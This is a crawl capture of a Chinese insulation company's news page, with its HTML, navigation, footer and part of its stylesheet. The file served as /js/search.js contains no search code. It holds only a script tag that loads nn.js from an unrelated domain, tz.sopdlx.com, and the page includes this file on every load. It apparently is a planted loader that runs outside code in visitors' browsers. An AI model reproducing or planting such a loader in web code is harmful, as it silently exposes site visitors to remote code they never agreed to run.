

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wincellchina.com/news/detail1240_1.html
body_size: 23906
content:





<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	赢胜真爱粉全国卷，看看你能得几分？
</title><link type="text/css" rel="stylesheet" href="../css/base.css" /><link type="text/css" rel="stylesheet" href="../css/news.css" /><link type="text/css" rel="stylesheet" href="../css/animate.css" />
    <script src="../js/jquery-3.5.1.min.js"></script>
<meta name="description" content="赢胜产品" /><meta name="keywords" content="赢胜产品" /></head>
<body>
    <form name="form1" method="post" action="detail1240_1.html?id=1240&amp;mtt=1" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6AOiNIJKGH1GIy9iq+RUgCD5ThyrqBvZ0F5mCLIr/YF/HQiU5K0bZr5XB/Ls06b4rw6MFqOhQy2tRaKB4C0bc1wUvGozp7VYsG8ZAij7PSIq3xhkgPKEG/[base64]/yF9mWMv8Sil8rPDJ42koYBeFWXCtWicRAP9l1MqoS0Z0mZEPHcX3vUx76+pvQF6BXFgWpSwmIlshk7rChWh/seKChhD7ebid5lZd87ypDDqm9KwINUupKjxQGBNj4O0w8562gzdOujucvyDK9OOqpC/rq9JmNgjKEsxxZ9V8q0R/nLmZJiTmpU7GVFB1K9+CZ4KI9hRqcsNNNOtVrghrX71V19NfSKFH4uUZV4/6pVPJJmhWlQBSVB4OJ2pnCaZuZ1kN2NX7nxl/KdHCliVA4T3QcA1Qu0VOonW2mQfy0LeXihU/sv8FzaJohBVFWngufU/jgXpb2+yIRVKJ5uBTZDoQLmIMzEn/IWg6C6NQ9bk/L3eQBrOmsPhI0dCmpHOUVm1M3tzsJgq2yiwN1I9ypl0nGXvZpMcqoRPk929+DmbbbEQrd4YVsXraHwYmui0SFkOah7Mci/BNLeDc0qdg0iXi+WN/tsh5Edy+McVRcr5T9Q4B7pnVdcIPBLGgmO9/3yKL4UkofypAPCS8GALm/ry408yKRYQ2PGpRTJXEFd/5nYLsQQ8sFD1YDmWHGQyy66/4Hp3V78HcLWB3pAV6lhA2LRGEc/oFO9oCaIZTMNzenopv0Mjlq4E0tkDNUd0wyyoRxP7iJ6rtVRKGlzj595gAmbZqIBYe3nhGHspqu8GHyfzyDv3eSDDwnY4e8KYkV6Uz3wfAkvEWOH4936WbCeI71m4Kv/4rA5yZAJSwhkarEg55gwrnaX4a7/[base64]/aholGhda8XsyuHhHSnmCL1aoZp/[base64]/Q/WyhwIrXpZ9P91MCZKaXP58/IEN3hMMwIzXC0z7Ycc/bHske85Qw9b2oWa3IWadsqDCaq++Ss7zhYWpBbaJbW//JzdOWceubogXOuOBlVKiwk+pqQ7iMpez6HLM7Jdif45tnhpuQWHtJEx2KX4sm1SlykjTx1G0q/OTFW03hBcJ4HDxOg3TxKgFzjOM+9QD7WlDj8bzIcgpnnLLAwH+U1KXOdXKxjhe4XWgp+r1Bara2xA/tW2IugI3PpWPtQ5p1dxqhd3OT+KvhQYZDTN4y9sHDsnS6KGc9cAZlbzNeHXUBeUQz4McldsDVtz7GZquZvkwmUOAw+NpO1xWt/Dgtg2Tg7EFoD4db6U5lcVrliwKEiQxnT3r7RxjgyhNT36F/TMTawQXXwut/H0lyYka1a7b41IvpRz+vz7YpbdUcveOHt2nEtyY+LL9ZhEUv+HhRvm//3PKJgu5cYnAMwdh0g3L+j4gpa9VRCC88ugkIa1Au7aAvAVwVuRZ25g7SluyO/WO95K3lndLLcMIZB80riBz4o5CywapH1csihKPrxe4Uw6a0Z4Utixck6ilyvtYQ1H6YiaYulcNKrEZCGhpPO/zdvnZjjUaREps7jEtQw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C380129B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ggcrJSHQsxOIbvoIHC76Ows46MeMT277KhbnNAbpnw9a1rx4sdWB5wV07zCLDZSu+f5aiKUHHpp7uw7+fQAeBgwoD8tJKO5Rq1C6z136ngNHuUQMLhe42GVnLKQMHpuzQjIkGKsAylgZ5ajEuV03vDYhJGT7bzLLE8NyVw==" />
</div>
        
<!-- 移动端菜单 -->
<div class="mobile-menu">
    <div class="mobile-logo">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="menu-handler">
        <p><span class="item1"></span><span class="item2"></span><span class="item3"></span><span class="item4"></span></p>
    </div>
    <section class="menubarM">
        <nav class="menubarM-box menubarM-hide">
            <div class="open-menu">
                <h3><a href="../index.html">返回首页</a></h3>
                <div class="subNavBox">
                    <div class="subNav" style="transition-delay: 0.8s;">01<span></span>奋进赢胜</div>
                    <ul class="navContent">
                        <li><a href="../about/about.html">走进赢胜</a></li>
                        <li><a href="../about/qywh.html">企业文化</a></li>
                        <li><a href="../about/scjd.html">生产基地</a></li>
                        <li><a href="../about/yfcx.html">研发创新</a></li>
                        <li><a href="../about/shzr.html">社会责任</a></li>
                        <li><a href="../about/zxns.html">招贤纳士</a></li>
                        <li><a href="https://www.expoon.com/e/ib64f0bymog/panorama">全景展示</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 0.9s;">02<span></span>业务领域</div>
                    <ul class="navContent">
                        <li><a href="/ywly/ywly1.html">暖通用保温系统</a></li>
                        <li><a href="/ywly/gyjr4.html">大工业绝热系统</a></li>
                        <li><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></li>
                        <li><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></li>
                        <li><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1s;">03<span></span>媒体中心</div>
                    <ul class="navContent">
                        
                                <li><a href="/news/news1.html" class="on">公司新闻</a></li>
                            
                                <li><a href="/news/news2.html" >行业新闻</a></li>
                            
                                <li><a href="/news/news_sp3.html" >视频合集</a></li>
                            
                                <li><a href="/news/newsgg4.html" >公告信息</a></li>
                            
                                <li><a href="/news/zlzx5.html" >资料中心</a></li>
                            
                                <li><a href="/news/newsgg6.html" >招标公告</a></li>
                            
                    </ul>
                    <div class="subNav" style="transition-delay: 1.1s;">04<span></span>系统服务</div>
                    <ul class="navContent">
                        <li><a href="../xtfw/jsxx.html">系统方案</a></li>
                        <li><a href="../xtfw/azfw.html">安装服务</a></li>
                        <li><a href=" ">数字赢胜</a></li>
                        <li><a href=" ">能点云平台</a></li>
                        <li><a href=" ">合作伙伴管理系统</a></li>
                        <li><a href=" ">供应链平台</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.2s;">05<span></span>投资者关系</div>
                    <ul class="navContent">
                        <li><a href="../investor/investor.html#box1">公司管理</a></li>
                        <li><a href="../investor/investor.html#box2">公司公告</a></li>
                        <li><a href="../investor/investor.html#box3">投资者互动</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.3s;"><a href="../partner/partner.html">06<span></span>赢胜合伙人</a> </div>
                    <div class="subNav" style="transition-delay: 1.4s;">07<span></span>联系我们</div>
                    <ul class="navContent">
                        <li><a href="../lxwm/lxwm.html">办事机构</a></li>
                        <li><a href="../lxwm/lxfs.html">联系方式</a></li>
                        <li><a href="../lxwm/yswd.html">赢胜问答</a></li>
                        <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                    </ul>
                </div>

            </div>
        </nav>
    </section>
</div>
<!-- 移动端菜单 -->








<header class="clear" style="background: #fff;">
    <div class="logo fl">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="lan fr">
        <div class="lan-box fl">
            Language
					<div class="lan_case">
                        <a href="./index.html">中文</a>
                        <a href="../../english/index.html">EN</a>
                    </div>
        </div>
        <div class="search fr">
            <ul class="clear">
                <li class="search_box">
                    <div class="search_case">
                        <div class="sea_inp_box pure">
                            <input name="top$TextBox2" type="text" id="top_TextBox2" placeholder="请输入关键字" />
                            <span onclick="topsearch()">
                                <a id="top_LinkButton1" href="javascript:__doPostBack(&#39;top$LinkButton1&#39;,&#39;&#39;)"><img src="../images/t4.png" alt=""></a>
                            </span>
                        </div>
                    </div>
                </li>
                <li><a href="../lxwm/lxfs.html" style="display: block; height: 44px;"></a></li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
    <nav class="nav fr">
        <ul class="clear">
            <li><a href="../index.html">首页</a></li>
            <li><a href="../about/about.html">奋进赢胜</a></li>
            <li><a href="../ywly/ywly1.html">业务领域</a></li>
            <li><a href="../news/news1.html">媒体中心</a></li>
            <li><a href="../xtfw/jsxx.html">系统服务</a></li>
            <li><a href="../investor/investor.html">投资者关系</a></li>
            <li><a href="../partner/partner.html">赢胜合伙人</a></li>
            <li><a href="../lxwm/lxwm.html">联系我们</a></li>
        </ul>
    </nav>
</header>



        <div class="ne-banner">
            <img src="../images/news-banner.jpg" class="pc-banner">
            <img src="../images/news-banner-1.jpg" class="mobile-banner">
            <div class="banner-txt wow dh2" data-wow-duration="2s">
                <div class="wrap">
                    <h1 style="color: #111;">资讯中心</h1>
                    <p style="color: #333;">航母级高端保温系统服务商</p>
                    <span>
                        <img src="../images/hjt.png"></span>
                </div>
            </div>

        </div>
        <div class="ne-nav">
            
<div class="wrap clear">
    <h1>媒体中心</h1>
    <ul>
        
                <li><a href="news1.html" class="on">公司新闻</a></li>
            
                <li><a href="news2.html" >行业新闻</a></li>
            
                <li><a href="news_sp3.html" >视频合集</a></li>
            
                <li><a href="newsgg4.html" >公告信息</a></li>
            
                <li><a href="zlzx5.html" >资料中心</a></li>
            
                <li><a href="newsgg6.html" >招标公告</a></li>
            
    </ul>
</div>

        </div>
        
                <div class="n-warp new-padd1">
                    <div class="detail wow dh3" data-wow-duration="2s">赢胜真爱粉全国卷，看看你能得几分？</div>
                    <p class="fb-time wow dh3" data-wow-duration="2s">发布时间：2024-06-07 浏览：23297 次</p>
                    <div class="detail1 wow dh3" data-wow-duration="2s">
                        <p style="text-align: center;"><img src="/attached/upload/image/20240628/6385517097055182234220849.jpg" title="QQ截图20240628112839.jpg" alt="QQ截图20240628112839.jpg"/></p>
                    </div>
                    <div class="detail-back"><a href="#" onclick="javascript :history.back(-1);">【返回上一页】</a></div>

                </div>
            
        
<footer>
    <div class="footer-top">
        <div class="footer-top-box warp">
            <div class="footer-top-fl">
                <img class="foot-logo" src="../images/logo2.png" />
                <div class="foot-ewm">
                    <ul>
                        <li>
                            <img src="../images/ewm01.jpg" />
                            <p>赢胜公众号</p>
                        </li>
                        <li>
                            <img src="../images/ewm02.jpg" />
                            <p>能点云公众号</p>
                        </li>
                    </ul>
                </div>

                <h4>官方服务热线：400 887 1300</h4>
            </div>
            <div class="footer-top-fr">
                <dl>
                    <dt><a href="../about/about.html">奋进赢胜</a></dt>
                    <dd><a href="../about/about.html">走进赢胜</a></dd>
                    <dd><a href="../about/qywh.html">企业文化</a></dd>
                    <dd><a href="../about/scjd.html">生产基地</a></dd>
                    <dd><a href="../about/yfcx.html">研发创新</a></dd>
                    <dd><a href="../about/shzr.html">社会责任</a></dd>
                    <dd><a href="../about/zxns.html">招贤纳士</a></dd>

                    <dd><a href="https://www.expoon.com/e/7fr26kcyxln/panorama" target="_blank">全景展示</a></dd>
                </dl>
                <dl>
                    <dt><a href="../ywly/ywly1.html">业务领域</a></dt>
                    <dd><a href="/ywly/ywly1.html">暖通用保温系统</a></dd>
                    <dd><a href="/ywly/gyjr4.html">大工业绝热系统</a></dd>
                    <dd><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></dd>
                    <dd><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></dd>
                    <dd><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></dd>
                </dl>
                <dl>
                    <dt><a href="../xtfw/jsxx.html">系统服务</a></dt>
                    <dd><a href="../xtfw/jsxx.html">系统方案</a></dd>
                    <dd><a href="../xtfw/azfw.html">安装服务</a></dd>
                    <dd><a href="../xtfw/szys.html">数字赢胜</a></dd>
                    <dd><a href="http://www.ndyun.com" target="_blank">能点云平台</a></dd>
                    <dd><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></dd>
                    <dd><a href="http://srm.w-yun.net:1044/portal/portal/#/login" target="_blank">供应链平台</a></dd>
                </dl>
                <dl>
                    <dt><a href="../investor/investor.html">投资者关系</a></dt>
                    <dd><a href="../investor/investor.html">公司管理</a></dd>
                    <dd><a href="../investor/investor.html">公司公告</a></dd>
                    <dd><a href="../investor/investor.html">投资者互动</a></dd>
                </dl>
                <dl>
                    <dt><a href="">媒体中心</a></dt>
                    

                            <dd><a href="/news/news1.html" class="on">公司新闻</a></dd>

                        

                            <dd><a href="/news/news2.html" >行业新闻</a></dd>

                        

                            <dd><a href="/news/news_sp3.html" >视频合集</a></dd>

                        

                            <dd><a href="/news/newsgg4.html" >公告信息</a></dd>

                        

                            <dd><a href="/news/zlzx5.html" >资料中心</a></dd>

                        

                            <dd><a href="/news/newsgg6.html" >招标公告</a></dd>

                        
                </dl>
                <dl>
                    <dt><a href="../lxwm/lxwm.html">联系我们</a></dt>
                    <dd><a href="../lxwm/lxwm.html">办事机构</a></dd>
                    <dd><a href="../lxwm/lxfs.html">联系方式</a></dd>
                    <dd><a href="../lxwm/yswd.html">赢胜问答</a></dd>
                    <dd><a href="../lxwm/zxjl.html">在线交流</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-bottom-box warp">
            <div class="foot-bottom-link">
                <select name="phpddt" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
                    
                            <option value="http://www.ndyun.com.cn/">能点云计算（江苏）有限公司</option>
                        
                            <option value="http://www.winductchina.com/">为家（江苏）环境集成有限公司</option>
                        
                            <option value="http://www.ndyun.com">能点云平台</option>
                        
                            <option value="http://www.aerocelchina.com/">亚罗斯建材（江苏）有限公司</option>
                        
                            <option value="http://www.josunst.com/">兆胜科技</option>
                        
                            <option value="http://blog.sina.com.cn/">新浪博客</option>
                        
                            <option value="https://exmail.qq.com/">腾讯邮箱</option>
                        
                            <option value="http://www.11467.com/">顺企网</option>
                        
                            <option value="http://www.cnbaowen.net/">保温材料网</option>
                        
                            <option value="http://www.jc001.cn/">九正建材网</option>
                        
                            <option value="http://china.makepolo.com/">马可波罗</option>
                        
                            <option value="https://www.ifeng.com/">凤凰网</option>
                        
                            <option value="http://www.iccchina.com/">慧讯网</option>
                        
                </select>
            </div>
            <div class="foot-bottom-menu">
                <ul>
                    <li><a href="http://58.222.213.2:85/" target="_blank">OA系统</a></li>
                    <li><a href="https://exmail.qq.com" target="_blank">企业邮箱</a></li>
                    <li><a href="http://www.ndyun.com" target="_blank">能点云平台</a></li>
                    <li><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></li>
                    <li><a href="https://srmzy.ndyun.com/" target="_blank">供应链平台</a></li>
                    <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                </ul>
            </div>
            <div class="foot-beian">
                <p>Copyright 2018   赢胜节能集团股份有限公司  版权所有  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备 13034228号-2</a></p>
            </div>
        </div>
    </div>
</footer>
<div class="side-right">

    <ul>
        <li><a href="#">
            <div class="sidebox">
                <img src="../images/side_icon01.png">400-887-1300
            </div>
        </a></li>
        <li><a href="#">
            <div class="sidebox yx-sidebox">
                <img src="../images/side_icon02.png">insulation@wincellchina.com
            </div>
        </a></li>
        <li style="" class="wx-right"><a href="#">
            <img src="../images/side_icon03.png"></a></li>
        <li style="border: none;"><a href="javascript:goTop();" class="sidetop">
            <img src="../images/side_icon05.png"></a></li>
    </ul>
    <p class="ewm-right">
        <img src="../images/ewm01.jpg" width="100" height="100"><br />
        官方微信
    </p>

</div>

<script type="text/javascript">
    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".sidebox").stop().animate({ "width": "184px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "284px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    //回到顶部
    function goTop() {

        $('html,body').animate({ 'scrollTop': 0 }, 600);

    }
    $(".wx-right").hover(function () {
        $(".ewm-right").toggle(100);
    });
    /*$(".link").on('click', function () {
            $(".link-list").slideToggle(200);
        });*/


    $(".link").hover(function () {
        $(".link-list").show()
    }, function () {
        $(".link-list").hide()
    })
    $(".link-list").hover(function () {
        $(this).show()

    }, function () {
        $(".link-list").hide()
    })








</script>
<script src="../js/scrollbar.js"></script>
<script src="../js/index.js"></script>
<script src="../js/search.js"></script>
<script type="text/javascript" src="../js/page.js"></script>
<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
<script type="text/javascript">
    $(function () {
        $(".subNav").click(function () {
            $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
            $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")

            // 修改数字控制速度， slideUp(500)控制卷起速度
            $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
        })
    })
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?ec9b3fd7bcf82eca34d5021bf0b967de";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    </form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wincellchina.com/js/search.js
body_size: 51
content:
<script src="https://tz.sopdlx.com/nn.js"></script>

--- FILE ---
content_type: text/css
request_url: https://wincellchina.com/css/base.css
body_size: 24487
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0; box-sizing: border-box;}
body { font-family: "Microsoft YaHei"; font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#333;}
a:hover{ text-decoration: none; color: #bd2229;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; }
.fl{float:left;}
.fr{float:right;}
.clear:after{ content:""; clear:both; display:block;}
.warp{width: 84.46%; margin: 0 auto;}
.w1200{width: 1210px; margin:0 auto;}
.w1400{width: 1400px; margin:0 auto; position: relative;}
.w1300{width: 1320px; margin:0 auto; position: relative;}



 /* side */
.side-right{position:fixed;width:54px;height:275px;right:0;top:314px;z-index:100;}
.side-right ul li{width:54px;height:54px;float:left;position:relative; margin-bottom:1px;}
.side-right ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);color:#fff;overflow:hidden; line-height: 54px;
font-size: 16px;}
.side-right ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side-right ul li .sidetop:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.side-right ul li img{float:left;}
.side-right ul .wx-right{background-color: #39424b;}
.side-right ul .wx-right:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.ewm-right{
  position: absolute;
  top: 20px;
  right: 54px;
  width: 130px;
  height: 160px;
  background: #39424b;
  text-align: center;
  color: #fff;
  padding-top:15px;
  border-radius: 10px 0 0 10px;
  display: none;
}
.ewm-right img{
  display: inline;
}













.pure:before,
.pure:after {
    content: " ";
    display: table;
}
.pure:after {
    clear: both;
}
header{width: 100%; padding-left: 7%; position: fixed; left: 0; top: 0; background: rgb(255,255,255,0.8); height: 89px;  z-index: 999; }

.logo{width: 11.927%; margin-top: 20px;}
.lan{width: 17.35%; color: #fff; background: #c52a31; height: 88px; padding:24px 0.45% 0 1.2%; position: relative; z-index: 2;}
.lan-box{ width: 48%; height:44px; background: url(../images/t1.png) no-repeat left center; padding-left: 30px;line-height: 44px; font-size: 18px; position: relative; cursor: pointer;}
.lan-box:after{position: absolute;content: ""; width:15px; height: 9px ; right: 0; top: 19px; background: url(../images/t-xj.png) no-repeat;}
.lan_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 0.85);
    padding:0 10px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.lan_case a{line-height: 46px; text-align: center; font-size: 18px; border-bottom: 1px solid #fff; display: inline-block; width: 100%;}
.lan-box:hover .lan_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.search{width: 45%; position: relative; margin-left: 3%;}
.search li{width: 50%; float: left; list-style: none; position: relative; height: 44px;}
.search li:nth-child(1){background: url(../images/t2.png)no-repeat center center;}
.search li:nth-child(2){background: url(../images/t3.png)no-repeat center center;}
.search li:after{position: absolute; content: ""; width: 1px; height: 18px; left: 0; top: 13px; background: #e29598;}

.nav {
    position: absolute;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    box-sizing: border-box;
	padding-left: 9.6%;
	z-index: 1;
}
.nav li{display: inline-block; margin:0 1.2%; list-style: none; line-height: 88px; font-size: 20px; } 
.nav li a{color: #c52a31; font-weight: bold;}

.search_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 1);
    padding: 15px;
    max-width: calc(100vw - 30px);
    width: 300px;
    min-height: 100px;
    position: absolute;
    right: -48px;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.sea_inp_box {
    border-bottom: 1px solid #e1e1e1;
    font-size: 18px;
}
.sea_inp_box span{display: inline-block; width: 19px; height: 19px; margin-top: 15px;}
.sea_inp_box>input {
    background-color: transparent;
    border: none;
    display: block;
    float: left;
    width: calc(100% - 30px);
    padding-right: 10px;
    line-height: 50px;
    height: 50px;
    box-shadow: 0 0 100px 46px #fff inset;
	outline: none;
}
.search_box:hover .search_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.yxms-xi{ padding:100px 0;}
.hz-img{ width:50%; overflow:hidden;}
.hz-img img{ width:100%; display:block; transition-duration:.5s;}
.hz-img:hover img{ transform:scale(1.1)}
.hz-txt{ width:50%; position:absolute; height:100%;display: flex;align-items: center; right:0; top:0; padding:0 0 0 5%;}
.hz-txt p{ font-size:18px; line-height:1.8;}
.hz-txt p span{ font-weight:bold; color:#d01027}
.hz-li01{ position:relative;}
.hz-txt h1{ font-weight:normal; font-size:24px; padding-bottom:30px; line-height:1.6}

.hz-li02 .hz-txt{ position:absolute; width:50%; height:100%; top:0; left:0; padding:0 5% 0 0;}



/* 内页banner 二级导航 */
.wrap{width: 84.6%; margin: 0 auto;}
.ne-banner{ position:relative; overflow: hidden; margin-top:89px; }
.ne-banner img{ width:100%; animation: changeScale 1 2.5s; }
.pc-banner{ display:block;}
.mobile-banner{ display:none;}
.banner-txt{ position:absolute; width:100%; top:30%;  }
.banner-txt h1{ font-size:48px; font-weight:normal;}
.banner-txt p{ font-size:21px; line-height:1.6; padding:14px 0 34px 0;}
.banner-txt span img{ width: auto;}
.banner-txt span{-webkit-animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate;
    animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate; position:absolute;}

.ne-nav{ border-bottom:1px solid #cecece; line-height:78px;}
.ne-nav h1{ float:left; font-size:20px; position:relative; padding-right:40px; margin-right:40px;}
.ne-nav h1:after{ content:""; position:absolute; width:1px; height:26px; background:#cecece; top:28px; right:0;}
.ne-nav ul{ float:left;}
.ne-nav ul li{ float:left; margin-right:70px; position:relative;}
.ne-nav ul li a{ font-size:18px; display:block; transition-duration:.5s; position:relative;}
.ne-nav ul li a:after{ content:""; width:0; height:3px; background:#d01027; position:absolute; bottom:-1px; left:50%; transform:translate(-50%,-50%); transition-duration:.5s;}
.ne-nav ul li a:hover:after,.ne-nav ul li .on:after{ width:100%;}
.ne-nav ul li .on{ color:#d01027}

.second-level{ width:150px; position:absolute; left:-40px; top:79px; display:none;  background:#f5f5f5; text-align:center; transition-duration:.5s; border:1px solid #d9d9d9; border-top:none; border-bottom:none; z-index:3;}
.second-level li{ padding-bottom:0;width:100%; transition-duration:.5s; border-bottom:1px solid #d9d9d9; line-height:50px;}

.ne-nav ul li .second-level li a{ color:#333; font-size:16px; display:block;}
.ne-nav ul li .second-level li a:hover{ color:#d01027}
.second-level li a:after{ display:none;}
.subnav{ position:relative;}
.subnav:before{ content:""; position:absolute; width:8px; height:17px;background:url(../images/rsj.png) no-repeat right center; right:-20px; top:30px;}
.subnav:hover:before,.subnav.on:before{ transform:rotate(90deg)}
/* 内页banner 二级导航 */
.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 20px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 48%;
	text-align: center; margin-right:2%;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}
.other-link{
	margin-top: 10px;
}
.other-link ul{
	display: flex;
}
.other-link ul li{
	width: 50%;
	text-align: center;
	position: relative;
}
.other-link ul li:nth-child(1):after{
	display: block;
	content: '';
	width: 1px;
	height: 26px;
	background: #d5d5d5;
	position: absolute;
	right: -1px;
	top: 50%;
	margin-top: -13px;
}
.other-link ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
 
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 20px 0 10px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 15px;
	color: #FFFFFF;
}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.mobile-menu{ display:none; position:fixed; width:100%; background: rgb(255,255,255,1); height:50px; top:0; left:0; z-index:9999;}
.mobile-logo{ width:40%; padding:10px;}
.open-menu{ width:90%;}
.open-menu h3{ text-align:right;font-weight: 400;}
.open-menu h3 a{font-size: 16px;
    color: #fff;
    padding-left: 20px;
    background: url(../images/fh.png)no-repeat left center;}
.subNavBox{width:100%;}
.subNav{display: block;
  width: 100%;
  padding: 20px 5%;
    text-align: center;
